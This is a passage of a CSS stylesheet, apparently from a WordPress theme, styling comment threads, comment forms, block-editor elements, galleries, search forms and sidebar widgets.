    line-height: 1.8;
    font-size: 14px;
}
.comments-area .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-content .entry-content a {
    text-decoration: underline;
}
.comments-area .comment-content .entry-content a:hover {
    text-decoration: none;
}
.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.comments-area .comment-content dt {
    margin-bottom: 5px;
}
.comments-area .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.comments-area .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}
.comments-area .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}
.comments-area .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.comments-area .comment-content ul li ul li {
    list-style-type: circle;
}
.comments-area .comment-content ol {
    padding-left: 20px;
}
.comments-area .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}
.comments-area .comment-content ol li ol {
    margin: 10px 0 0;
}
.comments-area .comment-content b, .comments-area .comment-content strong {
    font-weight: 600;
    color: #212529;
}
.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
    font-style: italic;
}
.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.comments-area .comment-content code, .comments-area .comment-content kbd {
    color: var(--mainColor);
}
.comments-area .comment-content kbd {
    background-color: #fafafa;
}
.comments-area .comment-content mark, .comments-area .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}
.comments-area .comment-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: var(--blackColor);
}
.comments-area .comment-content abbr, .comments-area .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
/* End main page: Comments */
/* Comments list style */
#comments {
    clear: both;
    overflow: hidden;
    list-style: none;
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    margin-top: 30px;
}
#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list:before {
    display: none;
}
#comments .comment-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
#comments .comment-list .comment-body a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
#comments .comment-list .comment-body a:hover {
    text-decoration: none;
}
#comments .comment-list .comment-body .comment-content img {
    margin: 5px 0;
}
#comments .comment-list .comment-body .reply {
    margin-top: 20px;
}
#comments .comment-list .comment-body .reply a {
    border: 1px solid #ded9d9;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    text-decoration: none;
}
#comments .comment-list .comment-body .reply a:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
#comments .comment-author {
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
    clear: both;
}
#comments .comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-author b.fn {
    font-weight: 600;
    color: var(--blackColor);
}
#comments .comment-author b.fn a {
    color: var(--blackColor);
    text-decoration: none;
}
#comments .comment-meta {
    margin-bottom: 1em;
}
#comments .comment-metadata {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}
#comments .comment-metadata a {
    text-decoration: none !important;
    display: inline-block;
}
#comments .comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}
#comments .comment-reply-link {
    font-weight: 600;
    position: relative;
}
#comments .comment-reply-link .icon {
    color: #222;
    left: -2em;
    height: 1em;
    position: absolute;
    top: 0;
    width: 1em;
}
#comments .children {
    padding-left: 10px !important;
}
#comments .children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}
#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #575757;
    padding: 2px;
}
#comments .no-comments, #comments .comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}
#comments .comments-pagination {
    margin: 2em 0 3em;
}
.comments-area .comment-list .comment .comment-respond {
    margin-bottom: 30px;
}
.comments-title {
    position: relative;
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}
.comments-title::before {
    content: "";
    position: absolute;
    left: -30px;
    top: 13px;
    height: 25px;
    width: 3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
/* End Comments list style */
/* Comment form */
.comment-respond {
    background: #ffffff;
    padding: 0;
    clear: both;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-family: "Inter", sans-serif;
    margin-top: -6px;
    position: relative;
    text-transform: capitalize;
}
.comment-respond .comment-reply-title::before {
    content: "";
    height: 25px;
    width: 3px;
    left: -30px;
    position: absolute;
    top: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
.comment-respond .comment-reply-title #cancel-comment-reply-link {
    font-size: 14px;
    color: red;
    display: inline-block;
    margin-left: 10px;
}
.comment-respond label {
    display: block;
    margin-bottom: 8px;
    color: var(--blackColor);
    font-weight: 600;
    font-size: 14px;
}
.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    color: #000;
    padding: 0.625em 15px;
    width: 100%;
    height: 45px;
    font-size: 14px;
}
.comment-respond textarea {
    height: auto !important;
}
.comment-respond .form-submit {
    text-align: left;
}
.comment-respond .form-submit input {
    border: none;
    color: #ffffff;
    padding: 15px 25px;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    text-transform: capitalize;
    background-color: var(--mainColor);
    font-weight: 500;
    font-size: 15px;
}
.comment-respond .form-submit input:hover, .comment-respond .form-submit input:focus {
    color: #ffffff;
    background: #393953;
}
.comment-respond input:focus, .comment-respond textarea:focus {
    outline: 0;
}
.comment-respond p {
    line-height: 1;
    margin-bottom: 0;
    margin-top: 25px;
}
.comment-respond .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0;
    line-height: 20px;
    font-weight: normal;
    font-size: 13.4px;
}
.comment-respond p.comment-notes {
    line-height: 26px;
    font-size: 14px;
    margin-top: 5px;
}
.comment-respond p.comment-form-comment {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-author {
    width: 50%;
    float: left;
    padding-right: 12px;
}
.comment-respond p.comment-form-email {
    width: 50%;
    float: left;
    padding-left: 12px;
}
.comment-respond p.comment-form-url {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-cookies-consent {
    width: 100%;
    float: left;
    position: relative;
    padding-left: 20px;
}
.comment-respond p.comment-form-cookies-consent input {
    position: absolute;
    left: 0;
    top: 3px;
}
.comment-respond p.form-submit {
    float: left;
    width: 100%;
}
.comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}
.comment-respond p.logged-in-as a {
    display: inline-block;
    text-decoration: underline;
    font-size: 14px;
}
.comment-respond p.logged-in-as a:hover {
    text-decoration: none;
}
.parent .comment-respond p.form-submit, .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}
/* End Comment form */
/* Unit test all post style */
.wp-block-image {
    margin-bottom: 20px;
}
.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
    text-align: center;
}
.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-block-image figcaption a:hover {
    text-decoration: none;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button .wp-block-button__link {
    font-size: 16px;
    border-radius: 5px;
    color: #fff !important;
    background-color: var(--mainColor);
}
.wp-block-button .wp-block-button__link br {
    display: none;
}
.wp-block-button .wp-block-button__link:hover {
    background-color: #222;
    color: #fff;
}
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: var(--mainColor) !important;
}
.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #222 !important;
    border-color: #222;
}
pre.wp-block-code {
    border: 1px solid #eee;
    padding: 10px 15px;
}
pre.wp-block-preformatted {
    background-color: #fafafa;
    padding: 20px;
    margin: 20px 0;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
}
.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}
.wp-block-pullquote blockquote p {
    font-size: 2.25em;
    font-style: italic;
}
.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}
.wp-block-table.is-style-stripes td {
    border-color: #767676;
}
.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}
.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wp-block-media-text {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-media-text .has-large-font-size {
    font-size: 25px;
    margin-top: 0 !important;
}
.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}
.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}
.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}
.page-links .post-page-numbers:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
.page-links .current {
    color: #ffffff;
    background-color: var(--mainColor);
}
.wp-block-archives-list {
    padding: 0 !important;
}
.wp-block-archives-list li {
    list-style: none !important;
}
.wp-block-archives-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list {
    padding: 0 !important;
}
.wp-block-categories-list li {
    list-style: none !important;
}
.wp-block-categories-list li a {
    text-transform: capitalize;
}
.wp-block-categories-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-list li .children li a {
    position: relative;
}
.wp-block-categories-list li .children li a::before {
    content: "-";
    position: absolute;
    left: -13px;
    top: -2px;
}
.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.wp-block-archives-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-latest-comments {
    padding: 0 !important;
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
    font-weight: bold;
    text-decoration: none;
    font-size: 15px;
    line-height: 24px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
    text-decoration: none;
}
.wp-block-latest-posts li a {
    font-weight: 600;
}
.wp-block-gallery {
    padding: 0 !important;
    margin-top: -3px !important;
    margin-bottom: 0 !important;
}
.wp-block-gallery .blocks-gallery-item {
    margin-bottom: 15px !important;
}
.wp-block-gallery .blocks-gallery-grid {
    padding: 0 !important;
    margin-top: 3px !important;
    margin-bottom: 5px !important;
}
.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 30px !important;
    line-height: 1.5;
}
.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}
.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}
.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: var(--mainColor);
}
.wp-block-file a:hover {
    text-decoration: none;
}
.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: var(--mainColor) !important;
}
.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}
.wp-block-quote.is-style-large {
    border: none;
    padding-left: 0;
    margin: 20px 0;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: var(--mainColor);
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #ffffff;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}
.wp-block-gallery.alignwide {
    width: 100%;
}
.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}
.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-caption .wp-caption-text a:hover {
    text-decoration: none;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
}
.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}
/* End Unit test all post style */
/* Post Format: Gallery */
.gallery {
    margin: 30px -1.1666667% 0;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/* End Post Format: Gallery */
/* Post password form style */
.post-password-form label {
    font-weight: 600;
}
.post-password-form label input {
    border: 1px solid #ccc;
    height: 45px;
    margin: 0 10px;
    padding: 5px 15px;
}
.post-password-form input[type="submit"] {
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 5px 20px;
    font-weight: 600;
    background-color: var(--mainColor);
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
/* End Post password form style */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .trackback .comment-body a {
    text-decoration: underline;
    color: red !important;
}
.comments-area .comment-list .trackback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .trackback a.url {
    margin-top: 5px;
    font-size: 14px;
}
.comments-area .comment-list .pingback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .pingback .comment-body a {
    color: red !important;
    text-decoration: underline;
}
.comments-area .comment-list .pingback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .pingback a.url {
    margin-top: 5px;
    font-size: 14px;
}
/* End Pingback style */
/* Comment navigation */
.comment-navigation .nav-links {
    overflow: hidden;
    margin-bottom: 25px;
}
.comment-navigation .nav-links .nav-previous {
    float: left;
}
.comment-navigation .nav-links .nav-previous a {
    border: 1px solid #eee;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    background: #fff;
    display: block;
}
.comment-navigation .nav-links .nav-previous a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
.comment-navigation .nav-links .nav-next {
    float: right;
}
.comment-navigation .nav-links .nav-next a {
    border: 1px solid #eee;
    background: #fff;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
}
.comment-navigation .nav-links .nav-next a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
/* End Comment navigation */
/* Post search not found form */
.no-results .alert .page-title {
    margin: 0;
    font-size: 20px;
}
.no-results h1.page-title {
    font-size: 22px;
    font-weight: 600;
    margin-top: -6px;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
}
.search-form .search-field {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.search-form .search-submit {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    outline: 0;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor);
    height: 50px;
    padding: 0 20px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
}
.search-form .search-submit:hover {
    color: #ffffff;
    background: var(--blackColor);
}
/* End Post search not found form */
.levix-single-blank-page {
    height: 320px;
}
/* End Page Markup And Formatting */
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 0 !important;
}
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass .blocks-gallery-grid {
    margin-top: 0 !important;
}
.wp-block-file .wp-block-file__button {
    background-color: var(--mainColor);
}
a.wp-block-file__button {
    color: #fff !important;
}
.archive-description p {
    color: #ffffff;
}
/* WP core style */
.alignnone {
    display: block;
    margin-bottom: 15px;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 15px auto 10px;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.screen-reader-text {
    display: none;
}
.gallery-caption {
    z-index: 100000;
}
.bypostauthor {
    z-index: 100000;
}
/* End WP core style */
.blocks-gallery-caption {
    margin-bottom: 12px;
}
.wp-block-archives-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-categories-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-tag-cloud a {
    display: inline-block;
    font-weight: 600;
    font-size: 12.5px !important;
    padding: 6px 13px;
    border: 1px dashed #eeeeee;
    position: relative;
    color: #393953 !important;
    text-decoration: none !important;
    margin-top: 8px;
    margin-right: 4px;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
    color: #ffffff !important;
    background-color: var(--mainColor) !important;
}

.sidebar .widget_block .wp-block-group__inner-container h2 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.sidebar .widget_block.widget_search .wp-block-search {
    margin-bottom: 0;
}
.wp-block-search {
    margin-bottom: 30px;
    position: relative;
}
.wp-block-search label {
    display: block;
    margin-bottom: 10px;
}
.wp-block-search .screen-reader-text {
    display: none;
}
.wp-block-search .wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    max-width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.wp-block-search button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 80px;
    z-index: 1;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor) !important;
}
.wp-block-search button:hover {
    color: #ffffff;
    background: #393953 !important;
}
.post-tag-media {
    background-color: #fafafa;
    clear: both;
    margin-top: 20px;
    padding: 10px 25px;
}
.post-tag-media ul {
    padding: 0 !important;
    margin: 0 !important;
}
.post-tag-media ul li {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px !important;
    margin-left: 0;
    margin-right: 0;
}
.post-tag-media ul li span {
    font-weight: 600;
    margin-right: 5px;
    display: inline-block;
}
.post-tag-media ul li a {
    margin-left: 5px;
    text-transform: capitalize;
    font-size: 13px;
    border: 1px solid #ececec;
    padding: 3px 15px;
    display: inline-block;
    text-decoration: none !important;
    background-color: #fff;
    color: var(--mainColor);
    border-radius: 10px;
}
.post-tag-media ul li a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.post-tag-media ul.social-share {
    text-align: right;
}
/* New Css */
#comments .comment-list .children .comment-respond {
    background: #fafafa;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-left: 65px;
}
#comments .comment-list .children .comment-respond input[type="date"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="time"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="datetime-local"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="week"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="month"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="text"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="email"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="url"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="password"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="search"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="tel"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="number"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond textarea {
    background-color: #ffffff;
}
#comments .comment-list .children .comment-respond p {
    margin-top: 20px;
}
#comments .comment-list .children .comment-respond .logged-in-as {
    margin-top: 5px;
}
#comments .comment-list .children .comment-respond .comment-reply-title {
    border-bottom: none;
    margin-bottom: 0;
    margin-top: -6px;
    padding-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-reply-title::before {
    display: none;
}
#comments .comment-list .children .comment-respond .form-submit {
    float: unset;
    margin-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-form-comment {
    background: #fafafa;
    float: unset;
}
/* .comment-list .depth-1:last-child .comment-respond p.form-submit {
    margin-bottom: 0;
} */
/*================================================ Widget Sidebar CSS =================================================*/
.sidebar {
    padding-left: 15px;
}
.sidebar .widget {
    margin-top: 30px;
}
.sidebar .widget:first-child {
    margin-top: 0;
}
.sidebar .widget:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 30px;
    border: 1px solid #E6EDF6;
    padding: 25px;
    border-radius: 5px;
}
.sidebar .widget .widget-title {
    margin-bottom: 25px;
    margin-top: -6px;
    position: relative;
    padding-bottom: 12px;
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar .widget .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 1px;
    bottom: -1px;
    background-color: var(--mainColor);
}
.sidebar .widget ul {
    padding-left: 0;
    list-style-type: none;
    margin: 0;
}
.sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    color: var(--blackColor);
    padding-left: 18px;
    font-weight: 600;
    font-size: 15px;
}
.sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget ul li::before {
    height: 8px;
    width: 8px;
    content: "";
    border-radius: 50%;
    left: 0;
    top: 6px;
    position: absolute;
    background-color: var(--mainColor);
}
.sidebar .widget ul li a {
    color: var(--blackColor);
}
.sidebar .widget ul li a:hover {
    color: var(--mainColor);
}
.sidebar .widget ul li a:hover .post_count {
    border: 1px solid;
}
.sidebar .widget ul li a .post_count {
    position: absolute;
    right: 0;
    border: 1px solid #eee;
    width: 25px;
    text-align: center;
    height: 25px;
    line-height: 25px;
    font-size: 13px;
}
.sidebar .widget_search form {
    position: relative;
}
.sidebar .widget_search form label {
    display: block;
}
.sidebar .wp-block-search .wp-block-search__button {
    background: #f7f7f7;
    padding: .375em .625em !important;
    margin-left: .625em;
    word-break: normal;
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    border: none;
    color: #fff !important;
    height: auto;
    font-size: 16px;
}
.sidebar .widget_search form .screen-reader-text {
    display: none;
}
.sidebar .widget_search form .search-field {
    height: 50px;
    display: block;
    width: 100%;
    border-radius: 5px;
    padding: 6px 15px;
    color: var(--blackColor);
    background-color: #ffffff;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    font-size: 15px;
    font-weight: 400;
}
.sidebar .widget_search form .search-field::-webkit-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:focus::-webkit-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus:-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::placeholder {
    color: transparent;
}
.sidebar .widget_search form button {
    top: 5px;
    right: 5px;
    padding: 0;
    width: 40px;
    border: none;
    height: 40px;
    font-size: 20px;
    position: absolute;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    background-color: #f7f8fa;
}
.sidebar .widget_search form button i {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--mainColor);
}
.sidebar .widget_search form button:hover {
    border-radius: 5px;
    color: var(--whiteColor);
    background-color: var(--mainColor);
}
.sidebar .widget_search form button:hover i {
    color: var(--whiteColor);
}
.sidebar select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 13.5px;
    padding: 8px 15px;
}
.sidebar .widget_categories ul li a {
    text-transform: capitalize;
}
.sidebar .widget_categories ul li .children {
    margin-top: 10px;
}
.sidebar .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .widget_pages ul li a {
    text-transform: capitalize;
}
.sidebar .widget_rss ul li {
    margin-bottom: 20px;
}
.sidebar .widget_rss ul li::before {
    top: 10px;
}
.sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: 600;
}
.sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}
.sidebar .widget_rss ul li .rssSummary {
    color: #222222;
    line-height: 25px;
    font-size: 14px;
}
.sidebar .widget_rss ul li cite {
    font-weight: 600;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}
.sidebar .tagcloud a {
    display: inline-block;
    background: #f7f7f7;
    color: var(--blackColor);
    padding: 7px 15px;
    border: none;
    border-radius: 3px;
    font-weight: 600;
